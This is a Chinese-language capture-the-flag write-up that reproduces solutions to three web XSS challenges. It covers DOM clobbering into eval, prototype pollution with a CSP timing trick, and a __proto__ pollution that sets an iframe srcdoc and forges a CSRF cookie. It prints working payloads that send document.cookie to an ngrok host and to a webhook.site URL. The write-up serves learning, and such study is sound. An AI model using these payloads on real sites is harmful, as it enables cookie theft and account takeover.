JSONBeautifier
从@zeyu2001师傅的payload学习赛中卡住的相关基础知识后自己尝试复现
{"x":"</pre><iframe name='fetch("http://0.tcp.ngrok.io:15336?cookie="+document.cookie)' srcdoc='<iframe name=config srcdoc='<head><title id=debug>test</title></head><frameset id=opts cols=x:eval(/*, */name)//></frameset>'></iframe><div id=json-input>{"x":"*/name)//"}</div><script src=static/js/main.js></script>'></iframe>"}
源码不多,简单看一下源码,一个flask应用为服务添加CSP:
response.headers['Content-Security-Policy'] = "script-src 'unsafe-eval' 'self'; object-src 'none';"
这允许我们使用同源的JS文件和eval函数,然后有个main.js文件,关键代码如下:
userJson = JSON.parse(inputBox.textContent);
const cols = this.config?.opts?.cols || defaults.opts.cols;
output = JSON.stringify(userJson, null, cols);
if(this.config?.debug || defaults.debug){
		eval(`beautified = ${output}`);
		return beautified;
};
outputBox.innerHTML = `<pre>${output}</pre>`
因为我们的最终目的是XSS,所以我们需要进入eval函数,也就是需要给this.config.debug赋值,而且下面outputBox.innerHTML的赋值中的output可控,JSON.stringify的第三个参数可控的话可以导致逃逸出字符串

我们可以将<pre>标签闭合,然后就可以插入任意html,比赛的时候没想到DOM clobbering,赛后学习一下
https://portswigger.net/research/dom-clobbering-strikes-back
https://portswigger.net/web-security/dom-based/dom-clobbering
在文中提到超过三层的时候可以使用
<iframe name=a srcdoc="
<iframe srcdoc='<a id=c name=d href=cid:Clobbered>test</a><a id=c>' name=b>"></iframe>
<script>setTimeout(()=>alert(a.b.c.d),500)</script>
因为我们只需要三层,所以我尝试简单改造一下
<iframe name=a srcdoc="
<iframe srcdoc='<a id=opts name=cols href=cid:Clobbered>test</a><a id=opts>' name=config></iframe><script src=./test.js></script>"></iframe>
test.js
alert(config.opts.cols);
但是这个时候在源代码中JSON.stringify传入的cols没有被当成一个字符串,触发toString方法,传入的是一个object标签对象,所以我们需要找一个带有cols属性html标签,写个js找下
<script>
    var html = ["a","abbr","acronym","address","applet","area","article","aside","audio","b","base","basefont","bdi","bdo","bgsound","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","command","content","data","datalist","dd","del","details","dfn","dialog","dir","div","dl","dt","element","em","embed","fieldset","figcaption","figure","font","footer","form","frame","frameset","h1","head","header","hgroup","hr","html","i","iframe","image","img","input","ins","isindex","kbd","keygen","label","legend","li","link","listing","main","map","mark","marquee","menu","menuitem","meta","meter","multicol","nav","nextid","nobr","noembed","noframes","noscript","object","ol","optgroup","option","output","p","param","picture","plaintext","pre","progress","q","rb","rp","rt","rtc","ruby","s","samp","script","section","select","shadow","slot","small","source","spacer","span","strike","strong","style","sub","summary","sup","svg","table","tbody","td","template","textarea","tfoot","th","thead","time","title","tr","track","tt","u","ul","var","video","wbr","xmp"]
    var props = [];
    for(i=0;i<html.length;i++){
        obj = document.createElement(html[i]);
        for(prop in obj) {
            if(prop === 'cols') {
                props.push(html[i]+"->"+prop)
            }
        }
    }
    console.log(props.join('\n'));

</script>
运行后得到

看下textarea,尝试发现其cols设置为字符串时,获得的cols值是默认的20

尝试发现<frameset>可用

即构造
<iframe name=a srcdoc="
<iframe srcdoc='<frameset id=opts cols=aaa>' name=config></iframe><script src=./test.js></script>"></iframe>
然后就是debug赋值,如果使用的标签和<frameset>同在body里面,那么只会出现其中一个

所以使用<head>中的标签,这里用title
<iframe srcdoc="<iframe name=config srcdoc='<title id=debug>a</title><frameset id=opts cols=aaa></frameset>'></iframe><script src=./test.js></script>"></iframe>
在iframe中引入mian.js,
{"</pre>":"<iframe srcdoc='<iframe name=config srcdoc="<title id=debug>a</title><frameset id=opts cols=aaa></frameset>"></iframe><script src=static/js/main.js></script>'></iframe>"}
然后内层也需要传入用户可控的json
<div id=json-input>{"x":"x"}</div>
合起来
{"</pre>":"<iframe srcdoc='<iframe name=config srcdoc="<title id=debug>a</title><frameset id=opts cols=aaa></frameset>"></iframe><div id=json-input>{"x":"x"}</div><script src=static/js/main.js></script>'></iframe>"}
此时我们可控的output为

此时的cols可想到用a:eval(xx)//来执行命令,因为在js中,我们传入的output始终会用{},所以执行赋值的时候需要配上键值对
eval(`beautified = ${output}`);
但是

JSON.stringify()接收的第三个参数限制10个字母长,好在json字符串也是我们可控的,可以使用注释/**/来拼接,也就是
{
a:eval(/*"x":"*/alert(111))//"
}
也就是
{"</pre>":"<iframe srcdoc='<iframe name=config srcdoc="<title id=debug>a</title><frameset id=opts cols=a:eval(/*></frameset>"></iframe><div id=json-input>{"x":"*/alert(111))//"}</div><script src=static/js/main.js></script>'></iframe>"}
因为我们要获取cookie,用fetch即可
{"</pre>":"<iframe srcdoc='<iframe name=config srcdoc="<title id=debug>a</title><frameset id=opts cols=a:eval(/*></frameset>"></iframe><div id=json-input>{"x":"*/fetch('https://webhook.site/689e62cc-c516-4cec-a302-9bdc67202cc5?cookie='+document.cookie))//"}</div><script src=static/js/main.js></script>'></iframe>"}
也可像在@zeyu2001师傅中用name去取得外层的name的值,我的理解是name等同于this.name,在<iframe>中,this返回的是一个windows对象,this.name就返回窗口的名字,而<iframe>标签中的name属性就是设置窗口名称,所以可以在内层使用name变量来获得值。
badblocker
从出题人@IcesFont#1629给的思路复现
题目提供了附件,起手先看一手bot,flag放在localStorage的blockHistory中,所以我们的最终目的是XSS,那么开找源码中有没有哪里的DOM可控,发现唯一的可控点在utils.js中的showHistory函数,看下关键代码
for (const [date, { url, numBlocked }] of Object.entries(history).reverse()) {
            historyHTML += `<p>${new Date(+date).toDateString()} - <code>${encodeURI(url)}</code><br>
                <b>${numBlocked} ads blocked</b></p>`;
        }
明显最终只有numBlocked有可能性,看看numBlocked在哪里被设置,找到在viewer.html中的clearFrame():
async function clearFrame(frame) {
    return new Promise(async resolve => {
        let numChildren = frame.length;
        for (let i = 0; i < numChildren; i++) {
            await clearFrame(frame[i]);
        }
        numBlocked += numChildren;
在进行下一步前,先介绍下题目的业务逻辑:介绍是一个广告屏蔽器,输入url后作为<iframe id=viewer>的src去访问,然后获得指定url页面中的<iframe>标签,对其遍历递归使用clearFrame函数清除达到屏蔽广告的效果,然后对于访问是会有记录的,可以导出记录和合并记录。回到clearFrame函数,只要frame.length可控,我们就可以XSS。在合并记录中使用到了combineHistories函数,其中代码如下:
function combineHistories(history, addedHistory) {
    for (const [date, record] of Object.entries(addedHistory)) {
        if (!(date in history)) history[date] = {};
        for (const [k, v] of Object.entries(record)) {
            history[date][k] = v; // 🅱️
        }
    }
    return history;
}
其中的addedHistory我们完全可控,也就是这里存在原型链污染,这里的history是window.blockHistory,也就是直接污染window的原型,然后因为frame是window类型,所以当frame[i]不存在时,会找到使用window.__proto__的值。那么我们如何让frame[i]不存在呢,可以使用location =进行跳转,因为传入clearFrame的是window对象,而不是网页内容,第一次获得页面的<iframe>的数量,我们这里可以设置为2,然后跳转到一个没有<iframe>的页面,如果控制好时间这里的frame[1]是undefined,也就可以取得原型链污染后的值。
PAYLOAD = encodeURIComponent(JSON.stringify({
        ["__proto__"]: {
            "1": {
                "length": "<img src=x onerror=\"console.log(1)\">",
                "location": {},
            }
        }
    }))
    location = `http://localhost:30011/import-history.html?history=${PAYLOAD}`
那么如何控制时间,我尝试使用setTimeout发现其没有利用的可能,这里出题人用到的是CSP,在clearFrame的时候,会将iframe重定向到/blocked.html然后异步检测同源
		frame.location.href = "/blocked.html";
        // wait until same-origin before logging the frame name
        await sameOriginCheck(frame).then(() => {
            console.debug(frame.name || "(no name)", "blocked");
        })
        .catch(e => console.log(e));
因为iframe被重定向到了/blocked.html所以是同源的,很快就结束了检测。这里使用CSP来阻止iframe内的重定向
<head>
    <meta http-equiv="Content-Security-Policy" content="frame-src 'none';">
</head>
因为执行这两个函数都是用的await所以会等待后面函数执行完后才会进行下一步
await clearFrame(frame[i]);
...
await sameOriginCheck(frame).then(() => {
            console.debug(frame.name || "(no name)", "blocked");
        })
        .catch(e => console.log(e));
然后在sameOriginCheck函数中:
async function sameOriginCheck(frame) {
    return new Promise((resolve, reject) => {
        let tries = 0;
        let check = setInterval(() => {
            tries++; // keep trying until same-origin
            if (tries > 250) {
                clearInterval(check);
                return reject("Maximum number of tries exceeded");
            }
            try {
                if (frame.origin === origin) {
                    clearInterval(check);
                    resolve();
                }
            }
            ...
        }, 1);
    });
}
如果没检测到同源,会最多循环250次,造成阻塞在sameOriginCheck位置的时候location跳转污染原型链,然后阻塞结束,继续clearFrame,然后await clearFrame(frame[1]);不存在,使用原型链污染后的值。
<head>
    <meta http-equiv="Content-Security-Policy" content="frame-src 'none';">
</head>
<script>
window.onsecuritypolicyviolation = () => {
    PAYLOAD = encodeURIComponent(JSON.stringify({
        ["__proto__"]: {
            "1": {
                "length": "<img src=x onerror=\"console.log(1)\">",
                "location": {},
            }
        }
    }))
    location = `http://localhost:30011/import-history.html?history=${PAYLOAD}`
}
</script>
<iframe name="a"></iframe>
<iframe name="b"></iframe>
Stargazer
根据出题人@nyxmare提供的payload进行学习,题目难,所以这题更多是去理解出题人的解法,没啥自己的想法
下载附件,先看一手bot,发现flag在cookie中,且设置的域为"domain":".backend.magic.world",所以目标是后端的XSS。查看附件中nginx的配置,发现题目分为前后端,前后端分离,再看一眼前端就一个index.html,读了下代码,发现虽然可以原型链污染<iframe>执行任意JS,但是因为bot的域的原因,这里无法直接使用,然后后端有使用简单的template渲染,看了下写法,发现没有什么可以利用的。

根据payload发现XSS,在后端查看文件的路由中
e.Any("/file/:uuid/:filename", viewFileHandler, isLoggedIn)
这里接收两个参数,但是viewFileHandler只用到了uuid,所以filename可以随便设置,在viewFileHandler函数中

根据UUID在数据库中获得上传时传入的FilesUpload结构体数据
type FilesUpload struct {
	UUID        string
	Title       string
	ContentType string
	Filename    string
	Username    string
}

然后将其设置在响应头中。这里作者在注册时在Username中使用了空字节来截断响应头,达到XSS的目的

既然XSS的点找到了,但是访问文件路由时需要session,也就需要我们先登录获取set-cookie到bot的环境下,但是访问/login接口需要_csrf令牌符合,根据配置
e.Use(middleware.CSRFWithConfig(middleware.CSRFConfig{
		TokenLookup:    "form:_csrf,header:X-CSRF-TOKEN",
		CookieHTTPOnly: true,
	}))
发现只要访问/login时上传的表单中的_csrf和Cookie中的_csrf值一致就可绕过这个配置,请求不会被拒绝。表单中的_csrf加个<input>就行,就剩Cookie中的_csrf该如何设置呢。下面是这一段的payload:
let root_domain = ".magic.world"
window.open(`${URL_1}/?__proto%5f_.srcdoc[]=<script\u003edocument.cookie='_csrf=nyxmare; Path=/login; Domain=${root_domain}'\u003c/script\u003e`)
在前端frontend.magic.world中
let {q} = parseParams(location.href);
$("iframe").attr({ src: BASE_URL + q,...})
解析当前url后使用jquery的attr()方法给选择的iframe属性赋值,在parseParams函数中
var re = /([^&=]+)=?([^&]*)/g;

var params = {},
if (query.indexOf("?") !== -1) {
    query = query.substr(query.indexOf("?") + 1, query.length);
} else return {};
if (query == "") return {};
// execute a createElement on every key and value
while ((e = re.exec(query))) {
    var key = decode(sanitize(e[1]));
    var value = decode(e[2]);
    createElement(params, key, value);
}
这里会将请求的参数由=分割为key,value。其中对key进行检测,是否存在__proto__等类似字符,因为外层使用decode进行了一次url解码,所以我们可以使用url编码绕过这一个检测,然后将空对象和key,value作为参数传入createElement函数。第一次进入createElement函数时,检测到.进入if的第一个分支:
var list = key.split(".");
var new_key = key.split(/\.(.+)?/)[1];
if (!params[list[0]]) params[list[0]] = {};
if (new_key !== "") {
	createElement(params[list[0]], new_key, value);
}
如果这里的list[0]为__proto__属性,我们是不是就可以污染一个空对象的prototype属性,然后再经过一次createElement,这次我们需要经过的是第二个分支
var list = key.split("[");      // key = srcdoc[]
key = list[0];                  // key = srcdoc
var list = list[1].split("]");
var index = list[0];
if (index == "") {
    if (!params) params = {};
    if (!params[key] || !$.isArray(params[key])) params[key] = [];
        params[key].push(value);
}
这里就污染了成功了Object的prototype,为什么在这里要使用数组呢,使用string进入第三分支也能污染
f (!params) params = {};
if (!params[key] || !$.isArray(params[key])) params[key] = [];
params[key][parseInt(index)] = value;
因为在.attr()中,in关键字无法对字符串使用

完成污染后,会对<iframe>设置srcdoc属性,且优先级高于src

执行我们传入的js,为之前的登录请求添加Cookie属性绕过_csrf的限制
document.cookie='_csrf=nyxmare; Path=/login; Domain=.magic.world'
bot的cookie域只在后端域名,所以我们需要在后端中找到一个点,可以跳转到我们准备好的执行上面一系列的html中。在index.js中
q = parseParams(location.href);
if (!q.message) {
    const welcome = await (await fetch("/isLoggedIn", { credentials: "include" })).json();
if (welcome.path) {
	window.location.href = welcome.path
上面的parseParams跟前端的一样,不再赘述,这里需要污染fetch的请求方法,使返回空,因为后端只定义了GET,所以定义为POST即可,然后跳转到我们准备好的payload中,就开始污染<iframe>的srcdoc设置/login的cookie,然后/login上传注册好的含null byte的用户密码和_csrf绕过csrf限制,登录成功获得set-Cookie,访问我们之前上传的含XSS``payload的txt文件,将其后缀名改为html后执行XSS
太难了这题,没有自己的想法,等强点再回来看看